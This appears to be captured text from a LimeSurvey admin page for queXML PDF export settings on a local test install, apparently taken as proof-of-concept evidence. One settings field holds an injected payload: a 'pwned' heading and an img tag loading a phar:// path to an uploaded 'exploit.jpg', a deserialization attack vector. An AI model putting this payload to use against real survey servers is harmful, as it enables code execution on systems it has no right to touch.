 Pause
LimeSurvey
localhost/LimeSurvey/index.php/admin/export/sa/quexml/surveyid/994481
Theme options
Presentation
Participant settings
Notifications & data
Publication & access
Survey menu
List questions
List question groups
Reorder questions/question groups
Survey participants
Quotas
Assessments
Survey permissions
Email templates
Panel integration
Resources
Simple plugins
td.questionHelpBefore {text-align:center; font-weight:bold; font-size:12pt;}
td.responseAboveText {font-weight:normal; font-style:normal; text-align:left; font-size:12pt;}
td.matrixResponseGroupLabel {font-weight:normal; font-style:normal; text-align:left; font-size:12pt;}
span.sectionTitle {font-size:18pt; font-weight:bold;}
span.sectionDescription {font-size:14pt; font-weight:bold;}
div.sectionInfo {font-style:normal; font-size:10pt; text-align:left; font-weight:normal;}
td.questionnaireInfo {font-size:14pt; text-align:center; font-weight:bold;}
&lt;h1>pwned&lt;/h1>&lt;img src=&quot;phar://./upload/surveys/{SURVEYID}/files/exploit.jpg&quot;>
Minimum height of single choice answer boxes
9
Minimum height of subquestion items
10.5
Margin before questionnaireInfo element (mm)
5
Answer option / subquestion font size
10
Answer label font size (normal)
7.5
Answer label font size (small)
6.5
Minimum section height (mm)
18
Background colour for sections (0 black - 255 white)
Allow array style questions to be split over multiple pages
Yes
Allow single choice questions to be split over multiple pages
Yes
Allow multiple short text / numeric questions to be split over multiple pages
Yes
Allow slider questions to be split over multiple pages
No
Page orientation:
Portrait Landscape
Page format:
A4 A3 US Letter
Edge detection format:
Corner lines Corner boxes
Reset to default settings:
Reset now